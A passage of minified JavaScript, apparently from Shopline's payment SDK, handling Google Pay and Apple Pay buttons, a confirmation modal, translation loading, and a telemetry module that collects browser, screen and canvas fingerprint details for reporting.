o.apply(this,arguments)})},{key:"canMakePayments",value:(r=en(ev.mark(function e(t,n){var r;return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,t.isReadyToPay(n);case 3:return r=e.sent,e.abrupt("return",r.result);case 7:return e.prev=7,e.t0=e.catch(0),e.abrupt("return",!1);case 10:case"end":return e.stop()}},e,null,[[0,7]])})),function(e,t){return r.apply(this,arguments)})},{key:"beforeInit",value:function(){this.initTime=tl.now(),ti(this.config.beforeInit)&&this.config.beforeInit()}},{key:"afterInit",value:function(){this.initSuccess=!0,this.showButton();var e=tl.now()-this.initTime;this.logger.log("afterInit",{data:{duration:e}}),ti(this.config.afterInit)&&this.config.afterInit()}},{key:"onChannelModalSuccess",value:function(){ti(this.config.onChannelModalSuccess)&&this.config.onChannelModalSuccess(this.config.paymentInfo)}},{key:"beforeCreateOrder",value:(n=en(ev.mark(function e(){var t,n,r,o,a,i;return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(ti(this.config.beforeCreateOrder)){e.next=2;break}return e.abrupt("return");case 2:return n=(t=this.config.paymentInfo).channelCode,r=t.methodCode,o=t.paymentId,a=t.accessMode,e.next=5,this.config.beforeCreateOrder({channelCode:n,methodCode:r,paymentId:o,accessMode:a});case 5:return i=e.sent,e.abrupt("return",i);case 7:case"end":return e.stop()}},e,this)})),function(){return n.apply(this,arguments)})},{key:"afterCreateOrder",value:function(e){ti(this.config.afterCreateOrder)&&this.config.afterCreateOrder(e,{channelCode:this.config.paymentInfo.channelCode,methodCode:e_.GooglePay})}},{key:"setDisabled",value:function(e){var t;this.disabled=e,null===(t=this.buttonElement)||void 0===t||t.setDisabled(e)}},{key:"setLoading",value:function(e){var t;this.loading=e,null===(t=this.buttonElement)||void 0===t||t.setLoading(e)}},{key:"loadChannelJs",value:function(){var e=this;return new Promise(function(t){rf("https://pay.google.com/gp/p/js/pay.js").then(function(){e.loadResourceFail=!1,t(!0)}).catch(function(n){e.loadResourceFail=!0,e.handleError(Error("Failed to load channel js resource:".concat(n)),eb.Init),t(!1)})})}},{key:"createClient",value:function(){var e=this.config.paymentInfo.sdkEnv===ri.Prod?nQ.PRODUCTION:nQ.TEST;try{return this.paymentsClient=new window.google.payments.api.PaymentsClient({environment:e,paymentDataCallbacks:{onPaymentDataChanged:this.onPaymentDataChanged,onPaymentAuthorized:this.onPaymentAuthorized}}),this.paymentsClient}catch(e){this.handleError(Error("Failed to create channel instance"),eb.Init,{channelMsg:e.message})}}},{key:"renderButton",value:function(){if(this.paymentsClient)try{var e,t,n=this.paymentsClient.createButton({onClick:this.onGooglePaymentButtonClicked,buttonSizeMode:"fill"}),r=document.getElementById(this.config.paymentInfo.currentDomId);if(!r)throw Error("Container not found: #".concat(this.config.paymentInfo.currentDomId));this.buttonElement=new rl(r,n,{height:null===(e=this.config.props.styleOptions)||void 0===e?void 0:e.height,"border-radius":null===(t=this.config.props.styleOptions)||void 0===t?void 0:t["border-radius"]})}catch(e){this.handleError(Error("Failed to render button"),eb.Init,{channelMsg:e.message})}}},{key:"handleError",value:function(e,t,n){window[window.__sl_console__?"__sl_console__":"console"].error("GP 统一错误处理: ",{error:e,type:t,extData:n}),t!==eb.CreateExpected&&this.logger.error("handleError",{action:t,error:e,data:rv({},n)}),t===eb.Init&&(this.initSuccess=!1,this.hideButton()),ti(this.config.onError)&&this.config.onError(e,t,n)}}]),i}();function rg(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function rb(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?rg(Object(n),!0).forEach(function(t){ep(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):rg(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var rw=function(e){if(null!=e&&e.paymentInfo){var t=e.paymentInfo.configData;e.props=rb(rb({},e.props),t)}return e};function rO(e){return"object"===("undefined"==typeof Node?"undefined":_(Node))?e instanceof Node:e&&"object"===_(e)&&"number"==typeof e.nodeType}function r_(){var e=[];return{watch:e.push.bind(e),trigger:function(t,n){for(var r=!0,o={detail:n,preventDefault:function(){r=!1}},a=0;a<e.length;a++)e[a](t,o);return r}}}function rC(e){return"none"===window.getComputedStyle(e).display}function rk(e){this.elem=e}rk.make=function(e,t){"string"==typeof e&&(e=document.querySelector(e));var n=document.createElement(t||"div");return(e||document.body).appendChild(n),new rk(n)},rk.prototype={child:function(e){return rk.make(this.elem,e)},stylize:function(e){for(var t in void 0!==(e=e||{}).opacity&&(e.filter="alpha(opacity="+100*e.opacity+")"),e)e.hasOwnProperty(t)&&(this.elem.style[t]=e[t]);return this},clazz:function(e){return this.elem.className+=" "+e,this},html:function(e){return rO(e)?this.elem.appendChild(e):this.elem.innerHTML=e,this},onClick:function(e){return this.elem.addEventListener("click",e),this},destroy:function(){this.elem.parentNode.removeChild(this.elem)},hide:function(){this.elem.style.display="none"},show:function(){this.elem.style.display="block"},attr:function(e,t){return void 0!==t&&this.elem.setAttribute(e,t),this},anyAncestor:function(e){for(var t=this.elem;t;){if(e(new rk(t)))return!0;t=t.parentNode}return!1},isVisible:function(){return!rC(this.elem)}};var rS=1;function rP(e){return function(){return e().elem}}var rI,rE,rx,rT,rj,rA,rD,rL,rN,rB,rR,rM=r_(),rF=r_();document.documentElement.addEventListener("keydown",function(e){var t=e.which||e.keyCode;27===t?rM.trigger():9===t&&rF.trigger(e)}),(rH=rD||(rD={})).Validatemerchant="validatemerchant",rH.Paymentmethodselected="paymentmethodselected",rH.Cancel="cancel",rH.Shippingcontactselected="shippingcontactselected",rH.Authorize="Authorize",rH.Create="create",rH.Couponcodechanged="couponcodechanged",rH.Shippingmethodselected="shippingmethodselected",rH.Paymentauthorized="paymentauthorized",(rU=rL||(rL={})).ShippingContactInvalid="shippingContactInvalid",rU.BillingContactInvalid="billingContactInvalid",rU.AddressUnserviceable="addressUnserviceable",rU.CouponCodeInvalid="couponCodeInvalid",rU.CouponCodeExpired="couponCodeExpired",rU.Unknown="unknown",(rN||(rN={})).Credit="credit",(rB||(rB={})).Unknown="unknown";var rH,rU,rY,rq,rG="applepay-confirm-modal",rV='<svg width="59" height="24" viewBox="0 0 59 24" fill="none" xmlns="http://www.w3.org/2000/svg">\n<path d="M10.6871 3.0942C10.002 3.90485 8.90594 4.54424 7.80985 4.4529C7.67283 3.3568 8.20947 2.1922 8.83744 1.47288C9.5225 0.639391 10.7214 0.0456708 11.6919 0C11.806 1.14177 11.3608 2.2607 10.6871 3.0942ZM11.6804 4.66984C10.0934 4.5785 8.73468 5.57184 7.98111 5.57184C7.21613 5.57184 6.06294 4.71551 4.80699 4.73834C3.17426 4.76118 1.65571 5.68601 0.822213 7.1589C-0.890442 10.1047 0.376923 14.4662 2.03249 16.8639C2.84315 18.0514 3.81365 19.353 5.09243 19.3073C6.30271 19.2617 6.78225 18.5195 8.24372 18.5195C9.7166 18.5195 10.1391 19.3073 11.4178 19.2845C12.7423 19.2617 13.5758 18.0971 14.3864 16.9096C15.3113 15.5623 15.6881 14.2493 15.7109 14.1808C15.6881 14.1579 13.1533 13.1874 13.1305 10.2645C13.1077 7.82112 15.1286 6.65652 15.2199 6.58801C14.0782 4.89819 12.297 4.71551 11.6804 4.66984ZM20.8489 1.35871V19.1589H23.6119V13.0733H27.4369C30.9307 13.0733 33.3855 10.6755 33.3855 7.20457C33.3855 3.73359 30.9764 1.35871 27.5282 1.35871H20.8489ZM23.6119 3.68792H26.7975C29.1952 3.68792 30.5653 4.9667 30.5653 7.21598C30.5653 9.46527 29.1952 10.7555 26.7861 10.7555H23.6119V3.68792ZM38.4321 19.2959C40.1676 19.2959 41.7775 18.4167 42.5082 17.0238H42.5653V19.1589H45.1229V10.2988C45.1229 7.72978 43.0677 6.07421 39.905 6.07421C36.9706 6.07421 34.8013 7.75262 34.7214 10.059H37.2104C37.4159 8.96289 38.4321 8.24358 39.8251 8.24358C41.5149 8.24358 42.4626 9.0314 42.4626 10.4814V11.4634L39.0144 11.6689C35.806 11.863 34.0706 13.176 34.0706 15.4596C34.0706 17.7659 35.8631 19.2959 38.4321 19.2959ZM39.1743 17.1836C37.7014 17.1836 36.7651 16.4757 36.7651 15.3911C36.7651 14.2721 37.6671 13.6213 39.3912 13.5186L42.4626 13.3245V14.3292C42.4626 15.9962 41.0468 17.1836 39.1743 17.1836ZM48.5368 24C51.2314 24 52.4987 22.9724 53.6062 19.8554L58.4588 6.24548H55.65L52.396 16.7612H52.3389L49.0848 6.24548H46.1962L50.8774 19.2046L50.6262 19.9924C50.2038 21.3283 49.5187 21.8421 48.297 21.8421C48.0801 21.8421 47.6576 21.8192 47.4864 21.7964V23.9315C47.6462 23.9772 48.3313 24 48.5368 24Z" fill="currentColor"/>\n</svg>',rz={props:{payMode:ew.Continue,buttonTimeoutConfig:{enable:!1,timeoutMillis:5e3},timing:!1}},rW=(ep(rR={},rD.Paymentmethodselected,eI.Ordinary),ep(rR,rD.Shippingcontactselected,eI.ChangeAddress),ep(rR,rD.Cancel,eI.Ordinary),ep(rR,rD.Validatemerchant,eI.Ordinary),ep(rR,rD.Authorize,eI.Ordinary),ep(rR,rD.Create,eI.Ordinary),ep(rR,rD.Couponcodechanged,eI.UseDiscountCode),ep(rR,rD.Shippingmethodselected,eI.ChangeDeliveryMethod),ep(rR,rD.Paymentauthorized,eI.Ordinary),rR),rK=(rY=en(ev.mark(function e(t){var n,r,o,a,i;return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n={useRetry:!0,action:eL.I18n,retryOptions:{maxCount:3,interval:1e3}},r=t.project,o=t.env,a=t.lang,e.next=4,tn.get("https://cdn.myshopline.com/t/i18n/".concat(r,"/").concat(o,"/").concat(a,".raw.tree.json"),n);case 4:return i=e.sent,e.abrupt("return",i.data);case 6:case"end":return e.stop()}},e)})),function(e){return rY.apply(this,arguments)});(rX=rq||(rq={})).Dev="develop",rX.Stg="staging",rX.Prev="preview",rX.Prod="product";var rX,rJ,r$="pay-button";(ac=rJ||(rJ={})).Stg="stg",ac.Prev="prev",ac.Prod="prod";var rZ=function(e,t){var n=t.split(".").reduce(function(e,t){var n;return null!==(n=e[t])&&void 0!==n?n:{}},e);return"[object Object]"===Object.prototype.toString.call(n)?"":n},rQ=function(e){var t;return(ep(t={},rq.Dev,rJ.Stg),ep(t,rq.Stg,rJ.Stg),ep(t,rq.Prev,rJ.Prev),ep(t,rq.Prod,rJ.Prod),t)[e]},r0={en:{applepay:{cancel:"Cancel",enquire:"Continue to place the order with Apple Pay?",paywith:"Pay with"},cart:{cart:{buy_now:"Buy now"},checkout:{max_amount_limit:"You exceeded the maximum amount for checkout"},couponCode:{existCode:"Discount code already exists"},error:{default:"Failed to load resource",noshipping:"No available shipping rate plans",order:"Unable to place order",renew:"Failed to update data"}},general:{abandon:{Order:{risk:"You have sent too many requests"}}},products:{product_details:{link_preview_does_not_support:"The link preview does not support this action",more_payment_options:"More payment options"},product_list:{select_product_all_options:"Please select all options of this product"}},sdk:{button:{show:"More",unavailable:{wait_and_retry:"There are currently too many customers. Please wait patiently and try again after {seconds} seconds."}}},transaction:{discount:{code_error:"Enter a valid discount code"}},unvisiable:{shopby:{button:{show:"Secured and Faster"}}}}},r1=new(ei(function e(){var t,n=this;er(this,e),ep(this,"locale",r0.en),ep(this,"envLocal",window.__I18N__),ep(this,"language",""),ep(this,"setLanguage",(t=en(ev.mark(function e(t){var r,o,a;return ev.wrap(function(e){for(var i;;)switch(e.prev=e.next){case 0:if(n.language!==t){e.next=2;break}return e.abrupt("return");case 2:return n.language=t,r=rQ((null===(i=window.__ENV__)||void 0===i?void 0:i.APP_ENV)||rq.Prod),o=r0.en,a=ee.get().withOwner("I18n"),e.prev=7,a.info("get i18n json",{data:{project:r$,env:r,lang:t}}),e.next=11,rK({project:r$,env:r,lang:t});case 11:o=e.sent,e.next=17;break;case 14:e.prev=14,e.t0=e.catch(7),a.error("get i18n json error",{error:e.t0});case 17:n.locale=o;case 18:case"end":return e.stop()}},e,null,[[7,14]])})),function(e){return t.apply(this,arguments)})),ep(this,"useI18n",function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return function(t,r){var o=rZ(n.envLocal||{},e?[e,t].join("."):t)||"";return o||(o=rZ(n.locale||{},e?[e,t].join("."):t)||""),o||(o=rZ(r0.en||{},e?[e,t].join("."):t)||""),r&&Object.entries(r).forEach(function(e){var t=ta(e,2),n=t[0],r=t[1];return o=o.replace(RegExp("{".concat(n,"}"),"ig"),r)}),o}})})),r2=r1.useI18n,r3=r1.setLanguage,r4=r2(),r5=(as=en(ev.mark(function e(t){var n,r,o,a,i;return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.ok,r=t.cancel,o="".concat(rG,"-action-ok"),a="".concat(rG,"-action-cancel"),i=(function(e){("string"==typeof e||rO(e))&&(e={content:e});var t,n,r,o,a=r_(),i=r_(),c=r_(),s=r_(),u=r_();function l(t,n){var r=e[t];return"function"==typeof r&&(r=r(n)),void 0===r?n:r}var d,p,f=b.bind(window,"modal"),h=b.bind(window,"overlay"),y=b.bind(window,"close");function v(e){h().hide(),f().hide(),u.trigger(d,e)}function m(e){s.trigger(d,e)&&v(e)}function g(e){return function(){return e.apply(this,arguments),d}}function b(e,t){if(!p){var n,r,o=("number"==typeof(n=l("width","auto"))&&(n+="px"),r=l("modalId","pico-"+rS++),rk.make(l("parent")).clazz("pico-content").clazz(l("modalClass","")).stylize({display:"none",position:"fixed",zIndex:10001,left:"50%",top:"38.1966%",maxHeight:"90%",boxSizing:"border-box",width:n,"-ms-transform":"translate(-50%,-38.1966%)","-moz-transform":"translate(-50%,-38.1966%)","-webkit-transform":"translate(-50%,-38.1966%)","-o-transform":"translate(-50%,-38.1966%)",transform:"translate(-50%,-38.1966%)"}).stylize(l("modalStyles",{overflow:"auto",backgroundColor:"white",padding:"20px",borderRadius:"5px"})).html(l("content")).attr("id",r).attr("role","dialog").attr("aria-labelledby",l("ariaLabelledBy")).attr("aria-describedby",l("ariaDescribedBy",r)).onClick(function(e){new rk(e.target).anyAncestor(function(e){return/\bpico-close\b/.test(e.elem.className)})&&m()}));p={modal:o,overlay:rk.make(l("parent")).clazz("pico-overlay").clazz(l("overlayClass","")).stylize({display:"none",position:"fixed",top:"0px",left:"0px",height:"100%",width:"100%",zIndex:1e4}).stylize(l("overlayStyles",{opacity:.5,background:"#000"})).onClick(function(){l("overlayClose",!0)&&m()}),close:function(e,t){if(t("closeButton",!0))return e.child("button").html(t("closeHtml","&#xD7;")).clazz("pico-close").clazz(t("closeClass","")).stylize(t("closeStyles",{borderRadius:"2px",border:0,padding:0,cursor:"pointer",height:"15px",width:"15px",position:"absolute",top:"5px",right:"5px",fontSize:"16px",textAlign:"center",lineHeight:"15px",background:"#CCC"})).attr("aria-label",t("close-label","Close"))}(o,l)},a.trigger(d,t)}return p[e]}return function(e,t){var n;function r(e,t){return(e.msMatchesSelector||e.webkitMatchesSelector||e.matches).call(e,t)}function o(e){return!(rC(e)||r(e,":disabled")||e.hasAttribute("contenteditable"))&&(e.hasAttribute("tabindex")||r(e,"input,select,textarea,button,a[href],area[href],iframe"))}function a(e){for(var t=e.getElementsByTagName("*"),n=0;n<t.length;n++)if(o(t[n]))return t[n]}e.beforeShow(function(){n=document.activeElement}),e.afterShow(function(){if(t()){var n=a(e.modalElem());n&&n.focus()}}),e.afterClose(function(){t()&&n&&n.focus(),n=null}),rF.watch(function(n){if(t()&&e.isVisible()){var r=a(e.modalElem()),i=function(e){for(var t=e.getElementsByTagName("*"),n=t.length;n--;)if(o(t[n]))return t[n]}(e.modalElem());(n.shiftKey?r:i)===document.activeElement&&((n.shiftKey?i:r).focus(),n.preventDefault())}})}(d={modalElem:rP(f),closeElem:rP(y),overlayElem:rP(h),buildDom:g(b.bind(null,null)),isVisible:function(){return!!(p&&f&&f().isVisible())},show:function(e){return i.trigger(d,e)&&(h().show(),y(),f().show(),c.trigger(d,e)),this},close:g(m),forceClose:g(v),destroy:function(){f().destroy(),h().destroy(),h=f=y=void 0},options:function(t){Object.keys(t).map(function(n){e[n]=t[n]})},afterCreate:g(a.watch),beforeShow:g(i.watch),afterShow:g(c.watch),beforeClose:g(s.watch),afterClose:g(u.watch)},l.bind(null,"focus",!0)),t=d,n=l.bind(null,"bodyOverflow",!0),o=new rk(document.body),t.beforeShow(function(){r=o.elem.style.overflow,n()&&o.stylize({overflow:"hidden"})}),t.afterClose(function(){o.stylize({overflow:r})}),rM.watch(function(){l("escCloses",!0)&&d.isVisible()&&d.close()}),d})({content:'<div>\n        <div class="'.concat(rG,'-header">').concat(rV,'</div>\n        <div class="').concat(rG,'-content">').concat(r4("applepay.enquire"),'</div>\n        <div class="').concat(rG,'-action">\n          <button class="').concat(o,'"><span>').concat(r4("applepay.paywith"),"</span> ").concat(rV,'</button>\n          <button class="').concat(a,'">').concat(r4("applepay.cancel"),"</button>\n        </div>\n      </div>"),modalStyles:function(e){return e.width="calc(100% - 32px)",e.maxWidth="397px",e.padding="24px",e.top="45%",e.borderRadius="8px",e.background="rgba(255, 255, 255, 1)",e.backdropFilter="blur(6px)",e},overlayStyles:function(e){return e.backgroundColor="rgba(0, 0, 0, 0.5)",e.opacity="1",e},modalClass:"sl-payment ".concat(rG),closeButton:!1,overlayClose:!1,escCloses:!1}).afterCreate(function(e){var t,i,c=e.modalElem();if(!c)throw Error("picoModal instantiated object not found");null===(t=c.querySelector(".".concat(o)))||void 0===t||t.addEventListener("click",function(){e.close(),n(e)}),null===(i=c.querySelector(".".concat(a)))||void 0===i||i.addEventListener("click",function(){e.close(),null==r||r()})}),e.abrupt("return",i);case 5:case"end":return e.stop()}},e)})),function(e){return as.apply(this,arguments)}),r6=function(e){var t,n=e.node,r=e.domId,o=e.height,a=e.wrapperClass,i=document.createElement("div");i.classList.add("applepay__bg");var c=document.createElement("style");if(r8({styleTag:c,domId:r,height:o}),n)return a&&n.classList.add(a),null===(t=n.parentElement)||void 0===t||t.insertBefore(c,n),n.appendChild(i),i},r8=function(e){var t=e.styleTag,n=e.domId,r=e.height;t.innerHTML="\n    #".concat(n," applepay__bg {\n        overflow: hidden;\n        text-align: center;\n        height: ").concat(r,"px;\n      }\n    ")};function r9(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}var r7=function(e){return e.channelCode===eO.SLpayments},oe=function(e){return e.channelCode===eO.AdyenExpress},ot=function(e){return e.accessMode===eE.PAYMENT_OPEN||e.channelCode===eO.CybsOther};function on(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}window.crypto||(window.crypto=window.msCrypto);var or=function(){try{return function(){for(var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:21,t="",n=crypto.getRandomValues(new Uint8Array(e));e--;){var r=63&n[e];t+=r<36?r.toString(36):r<62?(r-26).toString(36).toUpperCase():r<63?"_":"-"}return t}(36)}catch(e){return Date.now()+Math.random().toString(36).slice(2)}},oo=function e(){on(this,e),this.pvId=or()};oo.setPvIdInGlobal=function(e){window.__PAYMENT_SDK_PVID__=e},oo.getPvIdInGlobal=function(){return window.__PAYMENT_SDK_PVID__};var oa=function(){var e=oo.getPvIdInGlobal();if(e)return e;var t=(new oo).pvId;return oo.setPvIdInGlobal(t),t}();function oi(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function oc(e,t,n){return t&&oi(e.prototype,t),n&&oi(e,n),e}var os=function(){function e(){on(this,e);var t=navigator.userAgent;this.ua=t,this.os=this.detectOS(this.ua),this.os_version=this.detectOSVersion(this.ua,this.os),this.browser=this.detectBrowser(this.ua),this.browser_version=this.detectBrowserVersion(this.ua,this.browser)}return oc(e,[{key:"detectOS",value:function(e){switch(!0){case/Android/.test(e):return"Android";case/iPhone|iPad|iPod/.test(e):return"iOS";case/Windows/.test(e):return"Windows";case/Mac OS X/.test(e):return"Mac";case/CrOS/.test(e):return"Chrome OS";case/Firefox/.test(e):return"Firefox OS"}return""}},{key:"detectOSVersion",value:function(e,t){switch(t){case"Android":return this.getVersion(e,"Android");case"iOS":return this.getVersion(e,/OS /);case"Windows":return this.getVersion(e,/Phone/.test(e)?/Windows Phone (?:OS )?/:/Windows NT/);case"Mac":return this.getVersion(e,/Mac OS X /)}return"0.0.0"}},{key:"getVersion",value:function(e,t){try{return this.normalizeSemverString(e.split(t)[1].trim().split(/[^\w.]/)[0])}catch(e){}return"0.0.0"}},{key:"normalizeSemverString",value:function(e){var t=e.split(/[._]/);return(parseInt(t[0],10)||0)+"."+(parseInt(t[1],10)||0)+"."+(parseInt(t[2],10)||0)}},{key:"detectBrowser",value:function(e){var t=/Android/.test(e);switch(!0){case/CriOS/.test(e):return"Chrome for iOS";case/Edge/.test(e):return"Edge";case t&&/Silk\//.test(e):return"Silk";case/Chrome/.test(e):return"Chrome";case/Firefox/.test(e):return"Firefox";case t:return"AOSP";case/MSIE|Trident/.test(e):return"IE";case/Safari\//.test(e):return"Safari";case/AppleWebKit/.test(e):return"WebKit"}return""}},{key:"detectBrowserVersion",value:function(e,t){switch(t){case"Chrome for iOS":return this.getVersion(e,"CriOS/");case"Edge":return this.getVersion(e,"Edge/");case"Chrome":return this.getVersion(e,"Chrome/");case"Firefox":return this.getVersion(e,"Firefox/");case"Silk":return this.getVersion(e,"Silk/");case"AOSP":case"Safari":return this.getVersion(e,"Version/");case"IE":return/IEMobile/.test(e)?this.getVersion(e,"IEMobile/"):/MSIE/.test(e)?this.getVersion(e,"MSIE "):this.getVersion(e,"rv:");case"WebKit":return this.getVersion(e,"WebKit/")}return"0.0.0"}}]),e}();function ou(e){return(ou="function"==typeof Symbol&&"symbol"==_(Symbol.iterator)?function(e){return _(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":_(e)})(e)}function ol(e){if("object"!==ou(e))return"";var t=[];for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){var r=encodeURIComponent(e[n]);t.push("".concat(n,"=").concat(r))}return t.join("&")}var od=new(function(){function e(){on(this,e),this.buildUrl=function(e,t){var n=Object.prototype.toString.call(t);return t&&"[object Object]"===n?(e=decodeURIComponent(e).indexOf("?")>-1?"".concat(e,"&"):"".concat(e,"?"))+ol(t):e}}return oc(e,[{key:"get",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return e=this.buildUrl(e,t.params),this.http(e,Object.assign(Object.assign({method:"GET"},t),{headers:Object.assign(Object.assign({},{Accept:"application/json","Content-Type":"application/json;charset=UTF-8"}),t.headers)}))}},{key:"post",value:function(e,t){var n,r,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a={Accept:"application/json"},i=t||o.data;return"form"==((null===(n=null==o?void 0:o.headers)||void 0===n?void 0:n["Content-Type"])&&/application\/json/.test(null===(r=null==o?void 0:o.headers)||void 0===r?void 0:r["Content-Type"])?"json":"form")?(a["Content-Type"]="application/x-www-form-urlencoded;charset=UTF-8",i=ol(i)):(a["Content-Type"]="application/json;charset=UTF-8",i=i?JSON.stringify(i):null),this.http(e,Object.assign(Object.assign({method:"POST",body:i},o),{headers:Object.assign(Object.assign({},a),o.headers)}))}},{key:"http",value:function(e,t){return new Promise(function(n,r){var o=new XMLHttpRequest,a=t.body,i=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&0>t.indexOf(r)&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)0>t.indexOf(r[o])&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}(t,["body"]);for(var c in o.open(t.method,e),t.headers)Object.prototype.hasOwnProperty.call(t.headers,c)&&o.setRequestHeader(c,t.headers[c]);o.onreadystatechange=function(){if(4===o.readyState){var t={options:i,statusCode:o.status,url:e},a="";try{a=JSON.parse(o.responseText)}catch(e){a=o.responseText}if(/^(2|3)\d{2}$/.test(o.status.toString())){try{n(Object.assign({data:a},t))}catch(e){n(Object.assign({data:a},t))}return}r(Object.assign({data:a},t))}},o.send(a),o.onerror=function(e){throw e}})}}]),e}()),op=0;function of(e,t){return(of=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function oh(e){return(oh=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function oy(e,t,n){return(oy=!function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}()?function(e,t,n){var r=[null];r.push.apply(r,t);var o=new(Function.bind.apply(e,r));return n&&of(o,n.prototype),o}:Reflect.construct).apply(null,arguments)}function ov(e){var t="function"==typeof Map?new Map:void 0;return(ov=function(e){if(null===e||-1===Function.toString.call(e).indexOf("[native code]"))return e;if("function"!=typeof e)throw TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return oy(e,arguments,oh(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),of(n,e)})(e)}var om=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&of(e,t)}(r,ov(Error));var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n,o=oh(r);if(t){var a=oh(this).constructor;n=Reflect.construct(o,arguments,a)}else n=o.apply(this,arguments);return(e=n)&&("object"===ou(e)||"function"==typeof e)?e:function(e){if(void 0===e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(this)});function r(e){var t;return on(this,r),(t=n.call(this,e)).name="LinkMonitorError",t.message="[LinkMonitorError]: "+e,t}return r}(),og=function(){function e(t,n){var r=this;if(on(this,e),this.act="",this.reportNetworkConfig={},this.defaultOptions={},this.bs_queue=0,this.queue=[],this.queueIsRIFScheduled=!1,this.upload=function(e){if(r.queueIsRIFScheduled=!1,e||(e={didTimeout:!0,timeRemaining:function(){return Number.MAX_VALUE}}),(null==e?void 0:e.timeRemaining())>0||r.queue.length>0){var t=r.queue.shift();t&&function(e,t){var n,r,o,a=e.url,i=e.mode,c=e.method,s=e.headers,u=e.onError;if(a&&!(op>=5)){if("image"!==i)"ajax"!==i||"post"!==c?"ajax"!==i||"get"!==c||od.get(a,{params:t,headers:s}).catch(function(e){op+=1,"function"==typeof u&&u(e),window[window.__sl_console__?"__sl_console__":"console"].log("linkMonitor:",e)}):od.post(a,t,{headers:s}).catch(function(e){op+=1,"function"==typeof u&&u(e),window[window.__sl_console__?"__sl_console__":"console"].log("linkMonitor:",e)});else try{n=new Image(1,1),r=ol(t),o="".concat(a,"?").concat(r),n.onerror=function(){"function"==typeof u&&u(Error("linkMonitor: fail to get img"))},n.onload=function(){},n.src=o}catch(e){op+=1,window[window.__sl_console__?"__sl_console__":"console"].log("linkMonitor:",e)}}}(t.reportNetworkConfig,t.reportData)}r.queue.length>0&&r.upload()},this.sendBeacon=function(e){!function(e,t){var n=e.url,r=e.onError;if(n&&!(op>=5))try{navigator.sendBeacon(e.url,URLSearchParams?new URLSearchParams(t):ol(t))}catch(e){op+=1,"function"==typeof r&&r(e)}}(e.reportNetworkConfig,e.reportData)},!t)throw new om("Core class initialization requires the act field");this.act=t,this.reportNetworkConfig=n,this.getDefaultOptions()}return oc(e,[{key:"updateReportNetworkConfig",value:function(e){this.reportNetworkConfig=Object.assign(Object.assign({},this.reportNetworkConfig),e)}},{key:"getDefaultOptions",value:function(){var e,t=this.act,n={bs_ua:(e=new os).ua,bs_os:e.os,bs_os_version:e.os_version,bs_browser:e.browser,bs_browser_version:e.browser_version},r={bs_screen_height:window.screen.height,bs_screen_width:window.screen.width,bs_color_depth:window.screen.colorDepth.toString()},o=window.navigator.javaEnabled().toString(),a=(new Date).getTimezoneOffset().toString(),i=window.navigator.language,c=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"2021-12-08";try{var t=document.createElement("canvas"),n=t.getContext("2d");if(!n)return Date.now()+Math.random().toString(36).slice(2);n.textBaseline="top",n.font="14px 'Arial'",n.textBaseline="tencent",n.fillStyle="#f60",n.fillRect(125,1,62,20),n.fillStyle="#069",n.fillText(e,2,15),n.fillStyle="rgba(102, 204, 0, 0.7)",n.fillText(e,4,17);var r=t.toDataURL().replace("data:image/png;base64,","");return function(e){var t,n,r,o="";for(t=0,n=(e+="").length;t<n;t++)o+=(r=e.charCodeAt(t).toString(16)).length<2?"0"+r:r;return o}(window.atob(r).slice(-16,-12))}catch(e){return 